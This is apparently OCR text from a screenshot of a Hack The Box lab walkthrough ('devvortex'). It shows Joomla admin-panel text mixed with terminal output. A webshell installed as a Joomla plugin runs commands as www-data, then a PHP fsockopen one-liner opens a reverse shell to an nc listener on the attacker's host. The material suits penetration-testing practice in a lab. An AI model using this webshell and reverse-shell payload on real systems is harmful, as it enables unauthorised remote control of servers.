 ┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/devvortex]
└─$ python3 console.py -t http://dev.devvortex.htb
Exploit-DB Google Hacking DB OffSec
[webshell]> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[webshell]> which php
Extensions: Install
/usr/bin/php
[webshell]> php -r '$sock=fsockopen("10.10.14.65",6969);exec("/bin/sh -i <&3 >&3 2>&3");'
Manage Extensions
Home Dashboard
Content
Installation of the module was successful.
Menus
Components
Joomla Webshell plugin
Users
Upload Package File Install from Folder Install from URL Install from Web
System
┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/devvortex]
└─$ rlwrap nc -lvnp 6969
Upload & Install Joomla Extension
listening on [any] 6969 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.11.242] 60434
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$